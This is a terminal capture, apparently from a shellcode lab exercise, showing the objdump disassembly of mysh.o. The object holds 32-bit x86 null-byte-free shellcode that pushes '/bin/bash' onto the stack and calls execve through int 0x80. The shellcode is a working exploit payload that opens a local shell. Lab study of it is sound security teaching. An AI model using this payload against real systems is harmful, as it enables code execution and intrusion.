 dzy@LAPTOP-NSD9V8I0:~/shellcode/Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   bb 68 23 23 23          mov    ebx,0x23232368
   7:   c1 e3 18                shl    ebx,0x18
   a:   c1 eb 18                shr    ebx,0x18
   d:   53                      push   ebx
   e:   68 2f 62 61 73          push   0x7361622f
  13:   68 2f 62 69 6e          push   0x6e69622f
  18:   89 e3                   mov    ebx,esp
  1a:   50                      push   eax
  1b:   53                      push   ebx
  1c:   89 e1                   mov    ecx,esp
  1e:   31 d2                   xor    edx,edx
  20:   31 c0                   xor    eax,eax
  22:   b0 0b                   mov    al,0xb
  24:   cd 80                   int    0x80